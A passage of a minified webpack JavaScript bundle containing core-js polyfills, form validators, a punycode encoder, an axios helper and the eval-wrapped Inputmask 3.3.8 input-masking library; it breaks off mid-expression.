strict";n.d(e,"a",(function(){return C}));n("b64b"),n("a4d3"),n("4de4"),n("e439"),n("159b"),n("dbb4");function g(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function I(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var g=Object.getOwnPropertySymbols(t);e&&(g=g.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,g)}return n}function C(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?I(Object(n),!0).forEach((function(e){g(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):I(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}},5692:function(t,e,n){var g=n("c430"),I=n("c6cd");(t.exports=function(t,e){return I[t]||(I[t]=void 0!==e?e:{})})("versions",[]).push({version:"3.16.1",mode:g?"pure":"global",copyright:"© 2021 Denis Pushkarev (zloirock.ru)"})},"56ef":function(t,e,n){var g=n("d066"),I=n("241c"),C=n("7418"),i=n("825a");t.exports=g("Reflect","ownKeys")||function(t){var e=I.f(i(t)),n=C.f;return n?e.concat(n(t)):e}},"577e":function(t,e,n){var g=n("d9b5");t.exports=function(t){if(g(t))throw TypeError("Cannot convert a Symbol value to a string");return String(t)}},5899:function(t,e){t.exports="\t\n\v\f\r                　\u2028\u2029\ufeff"},"58a8":function(t,e,n){var g=n("1d80"),I=n("577e"),C=n("5899"),i="["+C+"]",r=RegExp("^"+i+i+"*"),a=RegExp(i+i+"*$"),A=function(t){return function(e){var n=I(g(e));return 1&t&&(n=n.replace(r,"")),2&t&&(n=n.replace(a,"")),n}};t.exports={start:A(1),end:A(2),trim:A(3)}},"5a34":function(t,e,n){var g=n("44e7");t.exports=function(t){if(g(t))throw TypeError("The method doesn't accept regular expressions");return t}},"5c6c":function(t,e){t.exports=function(t,e){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:e}}},"5d75":function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;var g=n("78ef"),I=/^(?:[A-z0-9!#$%&'*+/=?^_`{|}~-]+(?:\.[A-z0-9!#$%&'*+/=?^_`{|}~-]+)*|"(?:[\x01-\x08\x0b\x0c\x0e-\x1f\x21\x23-\x5b\x5d-\x7f]|[\x01-\x09\x0b\x0c\x0e-\x7f])*")@(?:(?:[a-z0-9](?:[a-z0-9-]*[a-z0-9])?\.)+[a-z0-9]{2,}(?:[a-z0-9-]*[a-z0-9])?|\[(?:(?:25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)\.){3}(?:25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?|[a-z0-9-]*[a-z0-9]:(?:[\x01-\x08\x0b\x0c\x0e-\x1f\x21-\x5a\x53-\x7f]|\\[\x01-\x09\x0b\x0c\x0e-\x7f])+)\])$/,C=(0,g.regex)("email",I);e.default=C},"5db3":function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;var g=n("78ef"),I=function(t){return(0,g.withParams)({type:"minLength",min:t},(function(e){return!(0,g.req)(e)||(0,g.len)(e)>=t}))};e.default=I},"5f02":function(t,e,n){"use strict";t.exports=function(t){return"object"===typeof t&&!0===t.isAxiosError}},"5fb2":function(t,e,n){"use strict";var g=2147483647,I=36,C=1,i=26,r=38,a=700,A=72,o=128,c="-",s=/[^\0-\u007E]/,l=/[.\u3002\uFF0E\uFF61]/g,u="Overflow: input needs wider integers to process",d=I-C,p=Math.floor,b=String.fromCharCode,m=function(t){var e=[],n=0,g=t.length;while(n<g){var I=t.charCodeAt(n++);if(I>=55296&&I<=56319&&n<g){var C=t.charCodeAt(n++);56320==(64512&C)?e.push(((1023&I)<<10)+(1023&C)+65536):(e.push(I),n--)}else e.push(I)}return e},h=function(t){return t+22+75*(t<26)},B=function(t,e,n){var g=0;for(t=n?p(t/a):t>>1,t+=p(t/e);t>d*i>>1;g+=I)t=p(t/d);return p(g+(d+1)*t/(t+r))},f=function(t){var e=[];t=m(t);var n,r,a=t.length,s=o,l=0,d=A;for(n=0;n<t.length;n++)r=t[n],r<128&&e.push(b(r));var f=e.length,Z=f;f&&e.push(c);while(Z<a){var G=g;for(n=0;n<t.length;n++)r=t[n],r>=s&&r<G&&(G=r);var v=Z+1;if(G-s>p((g-l)/v))throw RangeError(u);for(l+=(G-s)*v,s=G,n=0;n<t.length;n++){if(r=t[n],r<s&&++l>g)throw RangeError(u);if(r==s){for(var F=l,y=I;;y+=I){var X=y<=d?C:y>=d+i?i:y-d;if(F<X)break;var W=F-X,V=I-X;e.push(b(h(X+W%V))),F=p(W/V)}e.push(b(h(F))),d=B(l,v,Z==f),l=0,++Z}}++l,++s}return e.join("")};t.exports=function(t){var e,n,g=[],I=t.toLowerCase().replace(l,".").split(".");for(e=0;e<I.length;e++)n=I[e],g.push(s.test(n)?"xn--"+f(n):n);return g.join(".")}},"605d":function(t,e,n){var g=n("c6b6"),I=n("da84");t.exports="process"==g(I.process)},6069:function(t,e){t.exports="object"==typeof window},"60da":function(t,e,n){"use strict";var g=n("83ab"),I=n("d039"),C=n("df75"),i=n("7418"),r=n("d1e7"),a=n("7b0b"),A=n("44ad"),o=Object.assign,c=Object.defineProperty;t.exports=!o||I((function(){if(g&&1!==o({b:1},o(c({},"a",{enumerable:!0,get:function(){c(this,"b",{value:3,enumerable:!1})}}),{b:2})).b)return!0;var t={},e={},n=Symbol(),I="abcdefghijklmnopqrst";return t[n]=7,I.split("").forEach((function(t){e[t]=t})),7!=o({},t)[n]||C(o({},e)).join("")!=I}))?function(t,e){var n=a(t),I=arguments.length,o=1,c=i.f,s=r.f;while(I>o){var l,u=A(arguments[o++]),d=c?C(u).concat(c(u)):C(u),p=d.length,b=0;while(p>b)l=d[b++],g&&!s.call(u,l)||(n[l]=u[l])}return n}:o},6235:function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;var g=n("78ef"),I=(0,g.regex)("alpha",/^[a-zA-Z]*$/);e.default=I},6417:function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;var g=n("78ef"),I=function(t){return(0,g.withParams)({type:"not"},(function(e,n){return!(0,g.req)(e)||!t.call(this,e,n)}))};e.default=I},6547:function(t,e,n){var g=n("a691"),I=n("577e"),C=n("1d80"),i=function(t){return function(e,n){var i,r,a=I(C(e)),A=g(n),o=a.length;return A<0||A>=o?t?"":void 0:(i=a.charCodeAt(A),i<55296||i>56319||A+1===o||(r=a.charCodeAt(A+1))<56320||r>57343?t?a.charAt(A):i:t?a.slice(A,A+2):r-56320+(i-55296<<10)+65536)}};t.exports={codeAt:i(!1),charAt:i(!0)}},"65f0":function(t,e,n){var g=n("0b42");t.exports=function(t,e){return new(g(t))(0===e?0:e)}},"69f3":function(t,e,n){var g,I,C,i=n("7f9a"),r=n("da84"),a=n("861d"),A=n("9112"),o=n("5135"),c=n("c6cd"),s=n("f772"),l=n("d012"),u="Object already initialized",d=r.WeakMap,p=function(t){return C(t)?I(t):g(t,{})},b=function(t){return function(e){var n;if(!a(e)||(n=I(e)).type!==t)throw TypeError("Incompatible receiver, "+t+" required");return n}};if(i||c.state){var m=c.state||(c.state=new d),h=m.get,B=m.has,f=m.set;g=function(t,e){if(B.call(m,t))throw new TypeError(u);return e.facade=t,f.call(m,t,e),e},I=function(t){return h.call(m,t)||{}},C=function(t){return B.call(m,t)}}else{var Z=s("state");l[Z]=!0,g=function(t,e){if(o(t,Z))throw new TypeError(u);return e.facade=t,A(t,Z,e),e},I=function(t){return o(t,Z)?t[Z]:{}},C=function(t){return o(t,Z)}}t.exports={set:g,get:I,has:C,enforce:p,getterFor:b}},"6eeb":function(t,e,n){var g=n("da84"),I=n("9112"),C=n("5135"),i=n("ce4e"),r=n("8925"),a=n("69f3"),A=a.get,o=a.enforce,c=String(String).split("String");(t.exports=function(t,e,n,r){var a,A=!!r&&!!r.unsafe,s=!!r&&!!r.enumerable,l=!!r&&!!r.noTargetGet;"function"==typeof n&&("string"!=typeof e||C(n,"name")||I(n,"name",e),a=o(n),a.source||(a.source=c.join("string"==typeof e?e:""))),t!==g?(A?!l&&t[e]&&(s=!0):delete t[e],s?t[e]=n:I(t,e,n)):s?t[e]=n:i(e,n)})(Function.prototype,"toString",(function(){return"function"==typeof this&&A(this).source||r(this)}))},7156:function(t,e,n){var g=n("861d"),I=n("d2bb");t.exports=function(t,e,n){var C,i;return I&&"function"==typeof(C=e.constructor)&&C!==n&&g(i=C.prototype)&&i!==n.prototype&&I(t,i),t}},7418:function(t,e){e.f=Object.getOwnPropertySymbols},"746f":function(t,e,n){var g=n("428f"),I=n("5135"),C=n("e538"),i=n("9bf2").f;t.exports=function(t){var e=g.Symbol||(g.Symbol={});I(e,t)||i(e,t,{value:C.f(t)})}},7699:function(module,exports){(function(t){var e={};function n(g){if(e[g])return e[g].exports;var I=e[g]={i:g,l:!1,exports:{}};return t[g].call(I.exports,I,I.exports,n),I.l=!0,I.exports}n.m=t,n.c=e,n.d=function(t,e,g){n.o(t,e)||Object.defineProperty(t,e,{configurable:!1,enumerable:!0,get:g})},n.n=function(t){var e=t&&t.__esModule?function(){return t["default"]}:function(){return t};return n.d(e,"a",e),e},n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.p="/dist/",n(n.s=4)})([function(module,exports,__webpack_require__){eval('var __WEBPACK_AMD_DEFINE_FACTORY__, __WEBPACK_AMD_DEFINE_ARRAY__, __WEBPACK_AMD_DEFINE_RESULT__;/*!\n* dependencyLibs/inputmask.dependencyLib.js\n* https://github.com/RobinHerbots/Inputmask\n* Copyright (c) 2010 - 2017 Robin Herbots\n* Licensed under the MIT license (http://www.opensource.org/licenses/mit-license.php)\n* Version: 3.3.8\n*/\n\n!function(factory) {\n     true ? !(__WEBPACK_AMD_DEFINE_ARRAY__ = [ __webpack_require__(2), __webpack_require__(3) ], __WEBPACK_AMD_DEFINE_FACTORY__ = (factory),\n\t\t\t\t__WEBPACK_AMD_DEFINE_RESULT__ = (typeof __WEBPACK_AMD_DEFINE_FACTORY__ === \'function\' ?\n\t\t\t\t(__WEBPACK_AMD_DEFINE_FACTORY__.apply(exports, __WEBPACK_AMD_DEFINE_ARRAY__)) : __WEBPACK_AMD_DEFINE_FACTORY__),\n\t\t\t\t__WEBPACK_AMD_DEFINE_RESULT__ !== undefined && (module.exports = __WEBPACK_AMD_DEFINE_RESULT__)) : "object" == typeof exports ? module.exports = factory(require("../global/window"), require("../global/document")) : window.dependencyLib = factory(window, document);\n}(function(window, document) {\n    function indexOf(list, elem) {\n        for (var i = 0, len = list.length; i < len; i++) if (list[i] === elem) return i;\n        return -1;\n    }\n    function type(obj) {\n        return null == obj ? obj + "" : "object" == typeof obj || "function" == typeof obj ? class2type[class2type.toString.call(obj)] || "object" : typeof obj;\n    }\n    function isWindow(obj) {\n        return null != obj && obj === obj.window;\n    }\n    function isArraylike(obj) {\n        var length = "length" in obj && obj.length, ltype = type(obj);\n        return "function" !== ltype && !isWindow(obj) && (!(1 !== obj.nodeType || !length) || ("array" === ltype || 0 === length || "number" == typeof length && length > 0 && length - 1 in obj));\n    }\n    function isValidElement(elem) {\n        return elem instanceof Element;\n    }\n    function DependencyLib(elem) {\n        return elem instanceof DependencyLib ? elem : this instanceof DependencyLib ? void (void 0 !== elem && null !== elem && elem !== window && (this[0] = elem.nodeName ? elem : void 0 !== elem[0] && elem[0].nodeName ? elem[0] : document.querySelector(elem), \n        void 0 !== this[0] && null !== this[0] && (this[0].eventRegistry = this[0].eventRegistry || {}))) : new DependencyLib(elem);\n    }\n    for (var class2type = {}, classTypes = "Boolean Number String Function Array Date RegExp Object Error".split(" "), nameNdx = 0; nameNdx < classTypes.length; nameNdx++) class2type["[object " + classTypes[nameNdx] + "]"] = classTypes[nameNdx].toLowerCase();\n    return DependencyLib.prototype = {\n        on: function(events, handler) {\n            if (isValidElement(this[0])) for (var eventRegistry = this[0].eventRegistry, elem = this[0], _events = events.split(" "), endx = 0; endx < _events.length; endx++) {\n                var nsEvent = _events[endx].split("."), ev = nsEvent[0], namespace = nsEvent[1] || "global";\n                !function(ev, namespace) {\n                    elem.addEventListener ? elem.addEventListener(ev, handler, !1) : elem.attachEvent && elem.attachEvent("on" + ev, handler), \n                    eventRegistry[ev] = eventRegistry[ev] || {}, eventRegistry[ev][namespace] = eventRegistry[ev][namespace] || [], \n                    eventRegistry[ev][namespace].push(handler);\n                }(ev, namespace);\n            }\n            return this;\n        },\n        off: function(events, handler) {\n            if (isValidElement(this[0])) for (var eventRegistry = this[0].eventRegistry, elem = this[0], _events = events.split(" "), endx = 0; endx < _events.length; endx++) for (var nsEvent = _events[endx].split("."), offEvents = function(ev, namespace) {\n                var hndx, hndL, evts = [];\n                if (ev.length > 0) if (void 0 === handler) for (hndx = 0, hndL = eventRegistry[ev][namespace].length; hndx < hndL; hndx++) evts.push({\n                    ev: ev,\n                    namespace: namespace && namespace.length > 0 ? namespace : "global",\n                    handler: eventRegistry[ev][namespace][hndx]\n                }); else evts.push({\n                    ev: ev,\n                    namespace: namespace && namespace.length > 0 ? namespace : "global",\n                    handler: handler\n                }); else if (namespace.length > 0) for (var evNdx in eventRegistry) for (var nmsp in eventRegistry[evNdx]) if (nmsp === namespace) if (void 0 === handler) for (hndx = 0, \n                hndL = eventRegistry[evNdx][nmsp].length; hndx < hndL; hndx++) evts.push({\n                    ev: evNdx,\n                    namespace: nmsp,\n                    handler: eventRegistry[evNdx][nmsp][hndx]\n                }); else evts.push({\n                    ev: evNdx,\n                    namespace: nmsp,\n                    handler: handler\n                });\n                return evts;\n            }(nsEvent[0], nsEvent[1]), i = 0, offEventsL = offEvents.length; i < offEventsL; i++) !function(ev, namespace, handler) {\n                if (ev in eventRegistry == 1) if (elem.removeEventListener ? elem.removeEventListener(ev, handler, !1) : elem.detachEvent && elem.detachEvent("on" + ev, handler), \n                "global" === namespace) for (var nmsp in eventRegistry[ev]) eventRegistry[ev][nmsp].splice(eventRegistry[ev][nmsp].indexOf(handler), 1); else eventRegistry[ev][namespace].splice(eventRegistry[ev][namespace].indexOf(handler), 1);\n            }(offEvents[i].ev, offEvents[i].namespace, offEvents[i].handler);\n            return this;\n        },\n        trigger: function(events) {\n            if (isValidElement(this[0])) for (var eventRegistry = this[0].eventRegistry, elem = this[0], _events = "string" == typeof events ? events.split(" ") : [ events.type ], endx = 0; endx < _events.length; endx++) {\n                var nsEvent = _events[endx].split("."), ev = nsEvent[0], namespace = nsEvent[1] || "global";\n                if (void 0 !== document && "global" === namespace) {\n                    var evnt, i, params = {\n                        bubbles: !0,\n                        cancelable: !0,\n                        detail: Array.prototype.slice.call(arguments, 1)\n                    };\n                    if (document.createEvent) {\n                        try {\n                            evnt = new CustomEvent(ev, params);\n                        } catch (e) {\n                            evnt = document.createEvent("CustomEvent"), evnt.initCustomEvent(ev, params.bubbles, params.cancelable, params.detail);\n                        }\n                        events.type && DependencyLib.extend(evnt, events), elem.dispatchEvent(evnt);\n                    } else evnt = document.createEventObject(), evnt.eventType = ev, events.type && DependencyLib.extend(evnt, events), \n                    elem.fireEvent("on" + evnt.eventType, evnt);\n                } else if (void 0 !== eventRegistry[ev]) if (arguments[0] = arguments[0].type ? arguments[0] : DependencyLib.Event(arguments[0]), \n                "global" === namespace) for (var nmsp in eventRegistry[ev]) for (i = 0; i < eventRegistry[ev][nmsp].length; i++) eventRegistry[ev][nmsp][i].apply(elem, arguments); else for (i = 0; i < eventRegistry[ev][namespace].length; i++) eventRegistry[ev][namespace][i].apply(elem, arguments);\n            }\n            return this;\n        }\n    }, DependencyLib.isFunction = function(obj) {\n        return "function" === type(obj);\n    }, DependencyLib.noop = function() {}, DependencyLib.isArray = Array.isArray, DependencyLib.inArray = function(elem, arr, i) {\n        return null == arr ? -1 : indexOf(arr, elem);\n    }, DependencyLib.valHooks = void 0, DependencyLib.isPlainObject = function(obj) {\n        return "object" === type(obj) && !obj.nodeType && !isWindow(obj) && !(obj.constructor && !class2type.hasOwnProperty.call(obj.constructor.prototype, "isPrototypeOf"));\n    }, DependencyLib.extend = function() {\n        var options, name, src, copy, copyIsArray, clone, target = arguments[0] || {}, i = 1, length = arguments.length, deep = !1;\n        for ("boolean" == typeof target && (deep = target, target = arguments[i] || {}, \n        i++), "object" == typeof target || DependencyLib.isFunction(target) || (target = {}), \n        i === length && (target = this, i--); i < length; i++) if (null != (options = arguments[i])) for (name in options) src = target[name], \n        copy = options[name], target !== copy && (deep && copy && (DependencyLib.isPlainObject(copy) || (copyIsArray = DependencyLib.isArray(copy))) ? (copyIsArray ? (copyIsArray = !1, \n        clone = src && DependencyLib.isArray(src) ? src : []) : clone = src && DependencyLib.isPlainObject(src) ? src : {}, \n        target[name] = DependencyLib.extend(deep, clone, copy)) : void 0 !== copy && (target[name] = copy));\n        return target;\n    }, DependencyLib.each = function(obj, callback) {\n        var i = 0;\n        if (isArraylike(obj)) for (var length = obj.length; i < length && !1 !== callback.call(obj[i], i, obj[i]); i++) ; else for (i in obj) if (!1 === callback.call(obj[i], i, obj[i])) break;\n        return obj;\n    }, DependencyLib.map = function(elems, callback) {\n        var value, i = 0, length = elems.length, isArray = isArraylike(elems), ret = [];\n        if (isArray) for (;i < length; i++) null != (value = callback(elems[i], i)) && ret.push(value); else for (i in elems) null != (value = callback(elems[i], i)) && ret.push(value);\n        return [].concat(ret);\n    }, DependencyLib.data = function(owner, key, value) {\n        if (void 0 === value) return owner.__data ? owner.__data[key] : null;\n        owner.__data = owner.__data || {}, owner.__data[key] = value;\n    }, "function" == typeof window.CustomEvent ? DependencyLib.Event = window.CustomEvent : (DependencyLib.Event = function(event, params) {\n        params = params || {\n            bubbles: !1,\n            cancelable: !1,\n            detail: void 0\n        };\n        var evt = document.createEvent("CustomEvent");\n        return evt.initCustomEvent(event, params.bubbles, params.cancelable, params.detail), \n        evt;\n    }, DependencyLib.Event.prototype = window.Event.prototype), DependencyLib;\n});\n//# sourceMappingURL=[data-uri]\n//# sourceURL=webpack-internal:///0\n')},function(module,exports,__webpack_require__){eval('var __WEBPACK_AMD_DEFINE_FACTORY__, __WEBPACK_AMD_DEFINE_ARRAY__, __WEBPACK_AMD_DEFINE_RESULT__;/*!\n* inputmask.js\n* https://github.com/RobinHerbots/Inputmask\n* Copyright (c) 2010 - 2017 Robin Herbots\n* Licensed under the MIT license (http://www.opensource.org/licenses/mit-license.php)\n* Version: 3.3.8\n*/\n\n!function(factory) {\n     true ? !(__WEBPACK_AMD_DEFINE_ARRAY__ = [ __webpack_require__(0), __webpack_require__(2), __webpack_require__(3) ], __WEBPACK_AMD_DEFINE_FACTORY__ = (factory),\n\t\t\t\t__WEBPACK_AMD_DEFINE_RESULT__ = (typeof __WEBPACK_AMD_DEFINE_FACTORY__ === \'function\' ?\n\t\t\t\t(__WEBPACK_AMD_DEFINE_FACTORY__.apply(exports, __WEBPACK_AMD_DEFINE_ARRAY__)) : __WEBPACK_AMD_DEFINE_FACTORY__),\n\t\t\t\t__WEBPACK_AMD_DEFINE_RESULT__ !== undefined && (module.exports = __WEBPACK_AMD_DEFINE_RESULT__)) : "object" == typeof exports ? module.exports = factory(require("./dependencyLibs/inputmask.dependencyLib"), require("./global/window"), require("./global/document")) : window.Inputmask = factory(window.dependencyLib || jQuery, window, document);\n}(function($, window, document, undefined) {\n    function Inputmask(alias, options, internal) {\n        if (!(this instanceof Inputmask)) return new Inputmask(alias, options, internal);\n        this.el = undefined, this.events = {}, this.maskset = undefined, this.refreshValue = !1, \n        !0 !== internal && ($.isPlainObject(alias) ? options = alias : (options = options || {}, \n        options.alias = alias), this.opts = $.extend(!0, {}, this.defaults, options), this.noMasksCache = options && options.definitions !== undefined, \n        this.userOptions = options || {}, this.isRTL = this.opts.numericInput, resolveAlias(this.opts.alias, options, this.opts));\n    }\n    function resolveAlias(aliasStr, options, opts) {\n        var aliasDefinition = Inputmask.prototype.aliases[aliasStr];\n        return aliasDefinition ? (aliasDefinition.alias && resolveAlias(aliasDefinition.alias, undefined, opts), \n        $.extend(!0, opts, aliasDefinition), $.extend(!0, opts, options), !0) : (null === opts.mask && (opts.mask = aliasStr), \n        !1);\n    }\n    function generateMaskSet(opts, nocache) {\n        function generateMask(mask, metadata, opts) {\n            var regexMask = !1;\n            if (null !== mask && "" !== mask || (regexMask = null !== opts.regex, regexMask ? (mask = opts.regex, \n            mask = mask.replace(/^(\\^)(.*)(\\$)$/, "$2")) : (regexMask = !0, mask = ".*")), 1 === mask.length && !1 === opts.greedy && 0 !== opts.repeat && (opts.placeholder = ""), \n            opts.repeat > 0 || "*" === opts.repeat || "+" === opts.repeat) {\n                var repeatStart = "*" === opts.repeat ? 0 : "+" === opts.repeat ? 1 : opts.repeat;\n                mask = opts.groupmarker.start + mask + opts.groupmarker.end + opts.quantifiermarker.start + repeatStart + "," + opts.repeat + opts.quantifiermarker.end;\n            }\n            var masksetDefinition, maskdefKey = regexMask ? "regex_" + opts.regex : opts.numericInput ? mask.split("").reverse().join("") : mask;\n            return Inputmask.prototype.masksCache[maskdefKey] === undefined || !0 === nocache ? (masksetDefinition = {\n                mask: mask,\n                maskToken: Inputmask.prototype.analyseMask(mask, regexMask, opts),\n                validPositions: {},\n                _buffer: undefined,\n                buffer: undefined,\n                tests: {},\n                metadata: metadata,\n                maskLength: undefined\n            }, !0 !== nocache && (Inputmask.prototype.masksCache[maskdefKey] = masksetDefinition, \n            masksetDefinition = $.extend(!0, {}, Inputmask.prototype.masksCache[maskdefKey]))) : masksetDefinition = $.extend(!0, {}, Inputmask.prototype.masksCache[maskdefKey]), \n            masksetDefinition;\n        }\n        if ($.isFunction(opts.mask) && (opts.mask = opts.mask(opts)), $.isArray(opts.mask)) {\n            if (opts.mask.length > 1) {\n                opts.keepStatic = null === opts.keepStatic || opts.keepStatic;\n                var altMask = opts.groupmarker.start;\n                return $.each(opts.numericInput ? opts.mask.reverse() : opts.mask, function(ndx, msk) {\n                    altMask.length > 1 && (altMask += opts.groupmarker.end + opts.alternatormarker + opts.groupmarker.start), \n                    msk.mask === undefined || $.isFunction(msk.mask) ? altMask += msk : altMask += msk.mask;\n                }), altMask += opts.groupmarker.end, generateMask(altMask, opts.mask, opts);\n            }\n            opts.mask = opts.mask.pop();\n        }\n        return opts.mask && opts.mask.mask !== undefined && !$.isFunction(opts.mask.mask) ? generateMask(opts.mask.mask, opts.mask, opts) : generateMask(opts.mask, opts.mask, opts);\n    }\n    function maskScope(actionObj, maskset, opts) {\n        function getMaskTemplate(baseOnInput, minimalPos, includeMode) {\n            minimalPos = minimalPos || 0;\n            var ndxIntlzr, test, testPos, maskTemplate = [], pos = 0, lvp = getLastValidPosition();\n            do {\n                !0 === baseOnInput && getMaskSet().validPositions[pos] ? (testPos = getMaskSet().validPositions[pos], \n                test = testPos.match, ndxIntlzr = testPos.locator.slice(), maskTemplate.push(!0 === includeMode ? testPos.input : !1 === includeMode ? test.nativeDef : getPlaceholder(pos, test))) : (testPos = getTestTemplate(pos, ndxIntlzr, pos - 1), \n                test = testPos.match, ndxIntlzr = testPos.locator.slice(), (!1 === opts.jitMasking || pos < lvp || "number" == typeof opts.jitMasking && isFinite(opts.jitMasking) && opts.jitMasking > pos) && maskTemplate.push(!1 === includeMode ? test.nativeDef : getPlaceholder(pos, test))), \n                pos++;\n            } while ((maxLength === undefined || pos < maxLength) && (null !== test.fn || "" !== test.def) || minimalPos > pos);\n            return "" === maskTemplate[maskTemplate.length - 1] && maskTemplate.pop(), getMaskSet().maskLength = pos + 1, \n            maskTemplate;\n        }\n        function getMaskSet() {\n            return maskset;\n        }\n        function resetMaskSet(soft) {\n            var maskset = getMaskSet();\n            maskset.buffer = undefined, !0 !== soft && (maskset.validPositions = {}, maskset.p = 0);\n        }\n        function getLastValidPosition(closestTo, strict, validPositions) {\n            var before = -1, after = -1, valids = validPositions || getMaskSet().validPositions;\n            closestTo === undefined && (closestTo = -1);\n            for (var posNdx in valids) {\n                var psNdx = parseInt(posNdx);\n                valids[psNdx] && (strict || !0 !== valids[psNdx].generatedInput) && (psNdx <= closestTo && (before = psNdx), \n                psNdx >= closestTo && (after = psNdx));\n            }\n            return -1 !== before && closestTo - before > 1 || after < closestTo ? before : after;\n        }\n        function stripValidPositions(start, end, nocheck, strict) {\n            var i, startPos = start, positionsClone = $.extend(!0, {}, getMaskSet().validPositions), needsValidation = !1;\n            for (getMaskSet().p = start, i = end - 1; i >= startPos; i--) getMaskSet().validPositions[i] !== undefined && (!0 !== nocheck && (!getMaskSet().validPositions[i].match.optionality && function(pos) {\n                var posMatch = getMaskSet().validPositions[pos];\n                if (posMatch !== undefined && null === posMatch.match.fn) {\n                    var prevMatch = getMaskSet().validPositions[pos - 1], nextMatch = getMaskSet().validPositions[pos + 1];\n                    return prevMatch !== undefined && nextMatch !== undefined;\n                }\n                return !1;\n            }(i) || !1 === opts.canClearPosition(getMaskSet(), i, getLastValidPosition(), strict, opts)) || delete getMaskSet().validPositions[i]);\n            for (resetMaskSet(!0), i = startPos + 1; i <= getLastValidPosition(); ) {\n                for (;getMaskSet().validPositions[startPos] !== undefined; ) startPos++;\n                if (i < startPos && (i = startPos + 1), getMaskSet().validPositions[i] === undefined && isMask(i)) i++; else {\n                    var t = getTestTemplate(i);\n                    !1 === needsValidation && positionsClone[startPos] && positionsClone[startPos].match.def === t.match.def ? (getMaskSet().validPositions[startPos] = $.extend(!0, {}, positionsClone[startPos]), \n                    getMaskSet().validPositions[startPos].input = t.input, delete getMaskSet().validPositions[i], \n                    i++) : positionCanMatchDefinition(startPos, t.match.def) ? !1 !== isValid(startPos, t.input || getPlaceholder(i), !0) && (delete getMaskSet().validPositions[i], \n                    i++, needsValidation = !0) : isMask(i) || (i++, startPos--), startPos++;\n                }\n            }\n            resetMaskSet(!0);\n        }\n        function determineTestTemplate(tests, guessNextBest) {\n            for (var testPos, testPositions = tests, lvp = getLastValidPosition(), lvTest = getMaskSet().validPositions[lvp] || getTests(0)[0], lvTestAltArr = lvTest.alternation !== undefined ? lvTest.locator[lvTest.alternation].toString().split(",") : [], ndx = 0; ndx < testPositions.length && (testPos = testPositions[ndx], \n            !(testPos.match && (opts.greedy && !0 !== testPos.match.optionalQuantifier || (!1 === testPos.match.optionality || !1 === testPos.match.newBlockMarker) && !0 !== testPos.match.optionalQuantifier) && (lvTest.alternation === undefined || lvTest.alternation !== testPos.alternation || testPos.locator[lvTest.alternation] !== undefined && checkAlternationMatch(testPos.locator[lvTest.alternation].toString().split(","), lvTestAltArr))) || !0 === guessNextBest && (null !== testPos.match.fn || /[0-9a-bA-Z]/.test(testPos.match.def))); ndx++) ;\n            return testPos;\n        }\n        function getTestTemplate(pos, ndxIntlzr, tstPs) {\n            return getMaskSet().validPositions[pos] || determineTestTemplate(getTests(pos, ndxIntlzr ? ndxIntlzr.slice() : ndxIntlzr, tstPs));\n        }\n        function getTest(pos) {\n            return getMaskSet().validPositions[pos] ? getMaskSet().validPositions[pos] : getTests(pos)[0];\n        }\n        function positionCanMatchDefinition(pos, def) {\n            for (var valid = !1, tests = getTests(pos), tndx = 0; tndx < tests.length; tndx++) if (tests[tndx].match && tests[tndx].match.def === def) {\n                valid = !0;\n                break;\n            }\n            return valid;\n        }\n        function getTests(pos, ndxIntlzr, tstPs) {\n            function resolveTestFromToken(maskToken, ndxInitializer, loopNdx, quantifierRecurse) {\n                function handleMatch(match, loopNdx, quantifierRecurse) {\n                    function isFirstMatch(latestMatch, tokenGroup) {\n                        var firstMatch = 0 === $.inArray(latestMatch, tokenGroup.matches);\n                        return firstMatch || $.each(tokenGroup.matches, function(ndx, match) {\n                            if (!0 === match.isQuantifier && (firstMatch = isFirstMatch(latestMatch, tokenGroup.matches[ndx - 1]))) return !1;\n                        }), firstMatch;\n                    }\n                    function resolveNdxInitializer(pos, alternateNdx, targetAlternation) {\n                        var bestMatch, indexPos;\n                        if (getMaskSet().validPositions[pos - 1] && targetAlternation && getMaskSet().tests[pos]) for (var vpAlternation = getMaskSet().validPositions[pos - 1].locator, tpAlternation = getMaskSet().tests[pos][0].locator, i = 0; i < targetAlternation; i++) if (vpAlternation[i] !== tpAlternation[i]) return vpAlternation.slice(targetAlternation + 1);\n                        return (getMaskSet().tests[pos] || getMaskSet().validPositions[pos]) && $.each(getMaskSet().tests[pos] || [ getMaskSet().validPositions[pos] ], function(ndx, lmnt) {\n                            var alternation = targetAlternation !== undefined ? targetAlternation : lmnt.alternation, ndxPos = lmnt.locator[alternation] !== undefined ? lmnt.locator[alternation].toString().indexOf(alternateNdx) : -1;\n                            (indexPos === undefined || ndxPos < indexPos) && -1 !== ndxPos && (bestMatch = lmnt, \n                            indexPos = ndxPos);\n                        }), bestMatch ? bestMatch.locator.slice((targetAlternation !== undefined ? targetAlternation : bestMatch.alternation) + 1) : targetAlternation !== undefined ? resolveNdxInitializer(pos, alternateNdx) : undefined;\n                    }\n                    if (testPos > 1e4) throw "Inputmask: There is probably an error in your mask definition or in the code. Create an issue on github with an example of the mask you are using. " + getMaskSet().mask;\n                    if (testPos === pos && match.matches === undefined) return matches.push({\n                        match: match,\n                        locator: loopNdx.reverse(),\n                        cd: cacheDependency\n                    }), !0;\n                    if (match.matches !== undefined) {\n                        if (match.isGroup && quantifierRecurse !== match) {\n                            if (match = handleMatch(maskToken.matches[$.inArray(match, maskToken.matches) + 1], loopNdx)) return !0;\n                        } else if (match.isOptional) {\n                            var optionalToken = match;\n                            if (match = resolveTestFromToken(match, ndxInitializer, loopNdx, quantifierRecurse)) {\n                                if (latestMatch = 